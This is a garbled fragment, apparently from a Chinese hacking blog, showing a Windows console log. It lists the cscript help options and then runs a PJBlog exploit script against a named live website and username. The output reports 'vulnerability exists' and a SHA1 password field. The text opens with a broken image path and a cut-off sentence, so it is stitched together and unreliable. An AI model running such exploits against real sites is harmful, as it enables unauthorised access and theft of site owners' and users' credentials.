 d=1)>
客，查看里面的一个日志，
C:\WINDOWS\system32\cmd.exe
//H:WScript 将默认的脚本宿主改为 WScript.exe （默认）
//I 交互模式（默认，与 //B 相对）
//Job:xxxx 执行一个 WSF 工作
//Logo 显示徽标（默认）
//Nologo 不显示徽标：执行时不显示标志
//S 为该用户保存当前命令行选项
//T:nn 超时设定秒：允许脚本运行的最长时间
//X 在调试器中执行脚本
//U 用 Unicode 表示来自控制台的重定向 I/O
C:\>cscript pjblog.vbs http://www.claqh.cn/ zhaodan06
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
恭喜！存在漏洞
Password(SHA1):
Done!
C:\>